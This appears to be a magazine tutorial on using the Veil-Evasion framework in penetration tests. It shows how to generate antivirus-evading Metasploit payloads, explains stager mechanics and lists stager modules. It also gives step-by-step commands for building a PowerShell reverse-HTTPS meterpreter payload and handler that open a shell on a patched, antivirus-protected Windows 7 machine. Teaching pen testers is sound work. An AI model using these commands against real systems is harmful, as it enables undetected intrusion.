Lead Image © archibald1221, 123RF.com
Slipping your pen test past antivirus protection with Veil-Evasion
Through the Keyhole
Veil [1] is a penetration-testing framework that was originally designed to evade antivirus protection on the target system. Since its first release three years ago, Veil has expanded to include other payload delivery options, and it even comes with some post-exploitation capabilities. The original Veil release only supported three payload shellcode injection options. New versions can incorporate the complete Metasploit Windows payload system [2].
Veil is capable of bypassing antivirus solutions deployed on endpoints during a pen-testing session. To bypass antivirus protection, Veil generates random and unique payloads for exploits. This ability to make random changes to the payload is similar to polymorphic malware that changes as it moves from host to host, making it much more difficult to discover than traditional malware, which has a distinct signature. Veil's exploits are compatible with popular penetration testing tool frameworks like Metasploit, which makes it very easy to incorporate Metasploit into your existing penetration testing routine. Veil aggregates various shellcode injection techniques across multiple languages, putting the focus on automation and usability.
Veil-Evasion Features
The original purpose of Veil was to evade antivirus protection by morphing the attack in random ways that would not turn up on an anitvirus signature. As the project began to evolve and take on additional capabilities, the original antivirus-evading component was renamed Veil-Evasion.
Veil-Evasion can use custom or Metasploit-generated shellcode, and you can easily integrate third-party tools, such as Hyperion, PEScrambler, and BackDoor Factory.
Native Stagers
Stagers manage an attack on the target system as follows [3]:
1. Establish a socket connection to the Metasploit handler (this will happen as the stage 1 victim executes the payload and a TCP session is created, connecting back to the listener.
2. Read a 4-byte length, indicating the .dll size and then transfer the .dll.
3. Allocate a (length-byte+5) buffer; mark it as writable and executable.
4. At buffer[ ], write some assembly code that stores the current socket ID of the connection in the EDI register.
5. At buffer[1:4], store the int value of the current socket ID.
6. Read length bytes from the connection from the pipe into buffer[5...] (this is the meterpreter .dll).
7. Invoke a call to the shellcode blob with the VirtualAlloc() pattern or void pointer casting.
8. The meterpreter .dll now uses the already-established socket for communication, avoiding an additional connect back.
See the box titled "Veil-Ready Stagers" for a list of possible options for pen-testing with Veil.
Veil-Ready Stagers
Python stagers:
python/meterpreter/bind_tcp
python/meterpreter/rev_http
python/meterpreter/rev_http_contained
python/meterpreter/rev_https python/meterpreter/rev_https_contained
python/meterpreter/rev_tcp python/shellcode_inject/aes_encrypt
python/shellcode_inject/aes_encrypt_HTTPKEY_Request
python/shellcode_inject/arc_encrypt python/shellcode_inject/base64_substitution
python/shellcode_inject/des_encrypt python/shellcode_inject/download_inject
python/shellcode_inject/flat python/shellcode_inject/letter_substitution
python/shellcode_inject/pidinject
Stagers in C:
c/meterpreter/rev_http
c/meterpreter/rev_http_service
c/meterpreter/rev_tcp
c/meterpreter/rev_tcp_service
c/shellcode_inject/flatc
cs/meterpreter/rev_http
cs/meterpreter/rev_https
cs/meterpreter/rev_tcp
cs/shellcode_inject/base64_substitution
cs/shellcode_inject/virtual
Stagers in Ruby:
ruby/meterpreter/rev_http
ruby/meterpreter/rev_http_contained
ruby/meterpreter/rev_https
ruby/meterpreter/rev_https_contained
ruby/meterpreter/rev_tcp
ruby/shellcode_inject/base64 ruby/shellcode_inject/flat
Getting to Work
If you use the Kali Linux pen-testing distro, you will find Veil in the Kali repositories. Veil is also available for Debian systems through the Veil GitHub. To install:
# apt-cache search veil # apt-get install
Use the Veil GitHub repositories [4] if you want to be sure you're installing the latest version. Copy the clone URL, then paste it in the command:
# git clone https://github.com/veil-evasion/Veil.git
Next, run the setup.sh script in the Veil/setup directory.
You'll be presented with the Python setup (install for all users). When you are presented with the Python Win32 script, click Next
. Then, click Next
for pycrypto.
To start Veil, go the directory you installed to, which was /opt/Veil/Veil-Evasion on my system and enter the command:
./Veil-Evasion.py

Start by firing up Veil-Evasion (Figure 1),
./Veil-Evasion

then enter the command
use python/mmeterpreter/rev_https/
Or, you can just give the number of the payload, which is 21. You are then presented with some available options and commands associated with powershell/meterpreter/rev_https (see Figure 2).
Listing 1 shows an interactive session with commands that create two files in the veil-output directory. The first one in /root/veil-output/source/payload21.bat is the executable that will be loaded on the Windows box and run. The second file, /root/veil-output/handlers/payload21_handler.rc, is the one I call up on the Kali box.
Listing 1
Generating rev_https Files
[powershell/meterpreter/rev_https>>]: set LHOST 192.168.0.19 [I] LHOST => 192.168.0.19 [powershell/meterpreter/rev_https>>]: generate Veil-Evasion | [Version]: 2.22.1 [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework [>] Please enter the base name for output files (default is 'payload'): payload21 Language: powershell Payload: powershell/meterpreter/rev_https Required Options: LHOST=192.168.0.19 LPORT=8443 PROXY=N Payload File: /root/veil-output/source/payload21.bat Handler File: /root/veil-output/handlers/payload21_handler.rc [*] Your payload files have been generated, don't get caught! [!] And don't submit samples to any online scanner! ;) [>] Press any key to return to the main menu.

I'll run the payload21_handler.rc file using Metasploit's msfconsole command prompt on the Kali system:
msfconsole -r /root/veil-output/handlers/payload21_handler.rc

See the output in Figure 3. The payload21_handler.rc file causes the payload21.bat file to execute on the Windows box, so you now have a shell to interact with (Figure 4).

Meterpreter session 1 opened between 192.168.0.19 and 192.168.0.201, and the Windows box has up-to-date Webroot and Malwarebytes applications, which did not catch the attack.
Figure 5 show that the Windows box is a fully patched Windows 7 operating system with Webroot and Malwarebytes. Neither Webroot not Malwarebytes caught the attack.
Buy this article as PDF
(incl. VAT)
Buy ADMIN Magazine
Subscribe to our ADMIN Newsletters
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Most Popular
Support Our Work
ADMIN content is made possible with support from readers like you. Please consider contributing when you've found an article to be beneficial.